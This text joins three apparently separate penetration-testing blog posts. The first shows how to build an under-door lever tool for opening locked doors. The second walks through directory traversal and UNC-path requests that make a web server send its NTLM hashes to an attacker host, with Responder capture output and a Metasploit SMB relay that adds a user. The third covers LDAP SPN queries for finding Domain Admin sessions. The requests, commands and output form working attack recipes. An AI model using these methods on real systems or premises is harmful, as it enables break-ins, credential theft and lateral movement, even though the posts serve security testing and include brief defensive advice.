Back

Under the Door Tools – Opening Doors for Everyone

This is a bit of a departure from our technical blogs, but today we’re going to show you how to build your own door opening tool out of hardware store materials. For those who are not familiar with a “lever opener tool”, it’s a tool used by locksmiths (and others) to open doors from the outside. They’re long hooks with a string attached. When the hook and string are looped over a door handle (think the L-shaped bar handles), tension is applied to the string and the hook pushes the door handle down.


Here’s a professional one made by Keedex Inc.

Doortool

It’s my understanding that you have to be a locksmith or an officer of the law in order to purchase/own one of these (Also might depend on your state). But who knows, Amazon is selling them. So as with any of our “how to” blogs, be careful with what you’re doing, as it may not be totally legal in your area. TOOOL is a great place to look at for local lock pick laws.

Here’s a basic MS Paint diagram of how the tool works.

Untitled


Hook the handle with the top of the tool and pull on the string. This should push the door handle down and you should be able to apply pressure to open the door. These are really simple to operate and can be really handy for entering locked doors. There are a couple of catches though. This will (potentially) not work if the door has a deadbolt. There are doors (see hotel rooms) that typically have linked deadbolts that will unlock when the handle is opened, but not every door is like that.

How to Make Your Own

We started with a couple of requirements on our end for making this:

  • Parts have to be readily available for purchase
  • The tool has to be non-damaging to the door
  • Tool should cost less than $50
    • The current cost of a Keedex K-22 on Amazon

Here’s the parts list of everything that we bought.

Part NamePrice
Zinc Threaded Rod ¼”6 Feet – $3.97
Vinyl Coated Steel Rope6 Feet – $1.86
Rod Coupling Nut (optional)3 pack – $1.24
Key Rings (optional)2 pack – $0.97
Heat Shrink Tubing ¼” (optional)8 Feet – $4.97
Pre-Tax Total$13.01

Assembly is pretty simple. If you do not use the heat shrink tubing, the threads may grip into your hands (and the door), so gloves are advised. On that note, it’s best to use the tubing, as it will protect the door you are trying to enter from the threads on the rod.

Build Steps:


  1. If you’re using the shrink tubing, slide the tubing over the threaded rod. The stuff we used was a pretty close fit, so we only heated up the two ends to seal it to our opener.
  2. Make your first bend about 4-5 inches from one of the ends. This bend should be an 85-90 degree angle, and will serve as the lever for pushing down the handle.
  3. Make your second bend at the base, opposite of your first bend. This will be a curved bend, versus a right angle. This will allow for easier rocking of the opener to bring the lever up to the handle.
  4. Add an additional bend to the base to act as a handle. This will give additional leverage over the opener. You may want to trim this part, you might not. It’s up to you.
  5. Add the vinyl coated rope to the lever. This can be attached with electrical tape. We added the coupling nut at the connection point to make it easier to tape the rope down.

At this point, your opener should be ready to use. Make sure that there are no sharp or hard points on the opener, to help protect the door you’re trying to open. We also added a handle from a foam sword we had laying around. That is also optional.

Here’s the build process beautifully detailed in MS Paint.

Untitled

Here’s our finished opener in action.

How to prevent the issue

Preventing this issue is not really a simple solution. However, one simple fix is to add draft guards to the bottom of the door to prevent the tool from being placed under the door. Additionally, handles should not be visible through glass doors. Being able to see the door handle makes it a lot easier to open. Door alarms and motion detectors should also be put in place to detect and alert on unauthorized entries.

Back

SMB Attacks Through Directory Traversal

For some reason I’ve recently run into a number of web applications that allow for either directory traversal or filename manipulation attacks. These issues are typically used to expose web server specific files and sensitive information files (web.config, salaryreport.pdf, etc.) and/or operating system files (SYSTEM, SAM, etc.)

Here’s what a typical vulnerable request looks like:

GET /Print/FileReader.aspx?Id=report1.pdf&Type=pdf HTTP/1.1
Host: example.com
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;

Note the Id parameter in the URL. This is the vulnerable parameter that we will be attacking. We could easily change report1.pdf to any other file in the web directory (report2.pdf, web.config, etc.), but we can also turn our attack against the operating system.

Here’s an example request for the win.ini file from the web server:

GET /Print/FileReader.aspx?Id=..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini&Type=pdf HTTP/1.1
Host: example.com
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;

This is a more traditional directory traversal attack. We’re moving up several directories so that we can go back into the Windows directory. Directory traversal attacks have been around for a long time, so this may be a pretty familiar concept. Now that we have the basic concepts out of the way, let’s see how we can leverage it against internally deployed web applications.

Internally deployed web applications can allow for a much wider attack area (RDP, SMB, etc.) against the web server. This also makes directory traversal and file specification attacks more interesting. Instead of just accessing arbitrary files on the system, why don’t we try and access other systems in the environment.

In order to pivot this attack to other systems on the network, we will be utilizing UNC file paths to capture and/or relay SMB credentials. As a point of clarification, the following examples are against web servers that are running on Windows. Following our previous examples, we will be using a UNC path to our attacking host, instead of report1.pdf for the parameter.

Here’s an example request:

GET /Print/FileReader.aspx?Id=\\192.168.1.123\test.pdf&Type=pdf HTTP/1.1
Host: example.com
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E; InfoPath.3)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Cookie: ASP.NET_SessionId=ofaj1zdqr40rl2tjtpt3y1lf;

This will force the web server to look for test.pdf at 192.168.1.123. This will allow us to capture and crack the network hashes for the account running the web server service. Here’s an example of how we would use Responder.py to do the SMB capture:

python Responder.py -i 192.168.1.123
NBT Name Service/LLMNR Answerer 1.0.
Please send bugs/comments to: lgaffie@trustwave.com
To kill this script hit CRTL-C
[+]NBT-NS & LLMNR responder started
[+]Loading Responder.conf File..
Global Parameters set:
Responder is bound to this interface:eth0
Challenge set is: 1122334455667788
WPAD Proxy Server is:OFF
WPAD script loaded:function FindProxyForURL(url, host){return 'PROXY ISAProxySrv:3141; DIRECT';}
HTTP Server is:ON
HTTPS Server is:ON
SMB Server is:ON
SMB LM support is set to:OFF
SQL Server is:ON
FTP Server is:ON
DNS Server is:ON
LDAP Server is:ON
FingerPrint Module is:OFF
Serving Executable via HTTP&WPAD is:OFF
Always Serving a Specific File via HTTP&WPAD is:OFF

[+]SMB-NTLMv2 hash captured from :  192.168.1.122
Domain is : EXAMPLE
User is : webserverservice
[+]SMB complete hash is : webserverservice::EXAMPLE:1122334455667788: 58D4DB26036DE56CB49237BFB9E418F8:01010000000000002A5FB1391FFCCE010F06DF8E6FE85EB20000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000300000620DD0B514EA55632219A4B83D1D6AAA07659ABA3A4BB54577C7AEEB871A88B90A001000000000000000000000000000000000000900260063006900660073002F00310030002E003100300030002E003100300030002E003100330036000000000000000000
Share requested: \\192.168.1.123IPC$

[+]SMB-NTLMv2 hash captured from :  192.168.1.122
Domain is : EXAMPLE
User is : webserverservice
[+]SMB complete hash is : webserverservice::EXAMPLE:1122334455667788: 57A39519B09AA3F4B6EE7B385CFB624C:01010000000000001A98853A1FFCCE0166E7A590D6DF976B0000000002000A0073006D006200310032000100140053004500520056004500520032003000300038000400160073006D006200310032002E006C006F00630061006C0003002C0053004500520056004500520032003000300038002E0073006D006200310032002E006C006F00630061006C000500160073006D006200310032002E006C006F00630061006C000800300030000000000000000000000000300000620DD0B514EA55632219A4B83D1D6AAA07659ABA3A4BB54577C7AEEB871A88B90A001000000000000000000000000000000000000900260063006900660073002F00310030002E003100300030002E003100300030002E003100330036000000000000000000
Share requested: \\192.168.1.123test.pdf

Once we’ve captured the credentials, we can try to crack them with oclHashcat. If the server responds with LM hashes, you can use rainbow tables to speed things up. Once cracked, we can see where these credentials have access.

Let’s pretend that we are not able to crack the hash for the web server account. We can also try to relay these credentials to another host on the internal network (192.168.1.124) that the account may have access to. This can be done with the SMB Relay module within Metasploit and Responder recently added support for SMB relay. In the example below, we will use the Metasploit module to add a local user to the target server (192.168.1.124). The typical usage/payload for the module is to get a Meterpreter shell on the target system.

Module options (exploit/windows/smb/smb_relay):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
SHARE       ADMIN$           yes       The share to connect to
SMBHOST     192.168.1.124    no        The target SMB server
SRVHOST     192.168.1.123    yes       The local host to listen on.
SRVPORT     445              yes       The local port to listen on.
SSL         false            no        Negotiate SSL for incoming connections
SSLCert                      no        Path to a custom SSL certificate
SSLVersion  SSL3             no        Specify the version of SSL that should be used 

Payload options (windows/adduser):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
CUSTOM                     no        Custom group name to be used instead of default
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
PASS      Password123!     yes       The password for this user
USER      netspi           yes       The username to create
WMIC      false            yes       Use WMIC on the target to resolve administrators group

Exploit running as background job.

Server started.
<------------Truncated------------>
Received 192.168.1.122:21251 EXAMPLEwebserverservice
LMHASH:b2--Truncated--03 NTHASH:46-- Truncated --00 OS: LM:
Authenticating to 192.168.1.124 as EXAMPLEwebserverservice...
AUTHENTICATED as EXAMPLEwebserverservice...
Connecting to the defined share...
Regenerating the payload...
Uploading payload...
Created OemWSPRa.exe...
Connecting to the Service Control Manager...
Obtaining a service manager handle...
Creating a new service...
Closing service handle...
Opening service...
Starting the service...
Removing the service...
Closing service handle...
Deleting OemWSPRa.exe...
Sending Access Denied to 192.168.1.122:21251 EXAMPLEwebserverservice

This may not be mind-blowing new information, but hopefully this gives you some good ideas on other ways to utilize directory traversal vulnerabilities.

Back

Faster Domain Escalation using LDAP

If you’re a penetration tester, then you probably already know that escalating from a local administrator to a Domain Admin only requires a few steps.  Those steps typically involve stealing Domain Admin passwords, password hashes, or authentication tokens via various methods.  However, if you aren’t lucky enough to have a Domain Admin logged into the system you just compromised, then you’ll have to go looking for one that does.  A while back I wrote a short blog called “5 Ways to Find Systems Running Domain Admin Processes” that outlines a few common approaches, but recently I found another one.  So in this blog I’ll cover how to find systems where Domain Admins are likely to be logged in by querying the “ServicePrincipleName” attribute of accounts in LDAP.  I’ve also written a little PowerShell module to automate the process.  Hopefully it will be useful to penetration testers and admins interested in knowing where their domain accounts are running services on the domain.

LDAP Overview

For those who are not familiar with the Lightwieght Directory Access Protocol (LDAP), it is exactly what it sounds like – a directory of information.  Although LDAP is used across many platforms, in Windows domain environments it lives at the heart of Active Directory Services (ADS).  ADS performs authentication and authorization for Windows Domains, but also houses a ton of information. That information includes, but is not limited to domain accounts, computer accounts, domain groups, security policies, and software updates.  Each object has multiple attributes associated with it, and almost all of them can be queried via LDAP.   For example, every user account has a “Created” attribute that indicates when the account was created.  Similarly every account has a  “ServicePrincipleName” attribute which will be the focus of the rest of this blog.

ServicePrincipleName Overview

Microsoft’s documentation states, “A service principal name (SPN) is the name by which a client uniquely identifies an instance of a service.”   Based some light reading it sounds like the official use is to facilitate Kerberos authentication on Windows domains.  However, we are going to use it for something else.   For our purposes, the multi-value ServicePrincpleName attribute is handy, because each user and computer object in Active Directory stores all of the services that the account runs on the domain.  So it’s it easy to locate common servers like IIS, SQL Server, and LDAP.  It’s also handy because it can tell us where accounts are configured to be running or logged in (like Domain Admins).  This is relatively easy, because SPNs have a standardized naming convention.  SPNs are usually formatted as SERVICE/HOST, but sometimes they also include a port like SERVICE/HOST:PORT.

For example, if a domain account was used to run DNS and SQL Server services on the acme.com domain then the SPN entries would look something like the following:

DNS/Server1.acme.com MSSQLSvc/Server2.acme.com:1433

Querying LDAP for basic SPN information is pretty straight forward. For example, adfind.exe (www.joeware.net) can be used to list all of the SQL Server instances registered on a domain with the following command as an authenticated user:

C: >Adfind.exe -f "ServicePrincipalName=MSSQLSvc*"

Also, the “setspn.exe” tool that comes with Windows Server 2008 can be used to quickly lookup the SPNs for a specific account.

C: >setspn.exe –l user1

I’ve found during penetration tests that most enterprise environments have Domain Admins accounts that are used to run services on the domain. As result, it is possible to simply query LDAP for all of the Domain Admins and review their SPN entries for servers where they are likely to be logged in during escalation. No shell spraying required. However, adfind and setspn lack default options to quickly run SPN queries against groups so I wrote a little PowerShell module called “Get-SPN” to help make my life easier.

Get-SPN PowerShell Module

The Get-SPN PowerShell module provides an easy way to quickly search LDAP for accounts that match a specific user, group, or SPN service name. For those who are interested it can be downloaded from my Github account here. Please note that it does require PowerShell v3. The module can be installed manually by downloading the Get-SPN.psm1 file to one of two locations:

%USERPROFILE%DocumentsWindowsPowerShellModules  %WINDIR%System32WindowsPowerShellv1.0Modules

It can then be imported with the following command:

Import-Module .Get-SPN.psm1

Import

After it’s installed for your current session you should be good to go. Below are a few examples from my small test environment to help get you started. More examples can be found in the help for the command.

Get-Help Get-SPN -full

Find All Servers where Domain Admins are Registered to Run Services

If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:

Get-SPN -type group -search "Domain Admins" -List yes | Format-Table –Autosize

Domainadmins

The command can also be run without the “-list” options for more verbose output.  For example:

Get-SPN -type group -search "Domain Admins"

Domainadmins

If you are executing from a non domain system with domain credentials you can use the command below.  The “DomainController” and “Credential” options can be used with any of the Get-SPN queries.

Get-SPN  -type group -search "Domain Admins" -List yes -DomainController 192.168.1.100 -Credential domainuser | Format-Table –Autosize

Find All Registered SQL Servers on the Domain

If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:

Get-SPN  -type service -search "MSSQLSvc*" -List yes | Format-Table –Autosize

Service

For those interested in services other than SQL Server below is a list of standard SPN service names.

alerter,appmgmt,browser,cifs,cisvc,clipsrv,dcom,dhcp,dmserver,dns,dnscache,eventlog,eventsystem,fax,
http,ias,iisadmin,messenger,msiserver,mcsvc,netdde,netddedsm,netlogon,netman,nmagent,oakley,plugplay,policyagent,
protectedstorage,rasman,remoteaccess,replicator,rpc,rpclocator,rpcss,rsvp,samss,scardsvr,scesrv,schedule,scm,seclogon,
snmp,spooler,tapisrv,time,trksvr,trkwks,ups,w3svc,wins,www

Finding All ServicePrincipalName Entries for Domain Users Matching String

If you are executing the command as domain user or LocalSystem from a domain computer then you can use the command below:

Get-SPN  -type user -search "*svc*" -List yes

Service

Wrap Up

At this point there are a few limitations I should call out if you are planning to use SPNs to locate systems where Domain Admin accounts are logged on:

  1. Not all Domain Admin accounts will be used to run services.
  2. SPNs are automatically registered when an application is installed, but in most cases if the account is changed after the initial installation then it will not be reflected in the SPN unless manually added.

As a result, most of the time SPNs are very useful for finding Domain Admins, but in some environments they are relatively useless. Regardless, leveraging them to find Domain Admin systems means that you don’t have to perform scanning or shell spraying over the network. This is nice in the end, because it helps reduce the attack fingerprint and detection during penetration tests. Finally, don’t forget that ServicePrincpleNames can be used to locate high value data targets such as SQL Servers, Web Servers, etc on the domain. Good hunting. Have fun and hack responsibly. 🙂

References

Discover how the NetSPI BAS solution helps organizations validate the efficacy of existing security controls and understand their Security Posture and Readiness.

X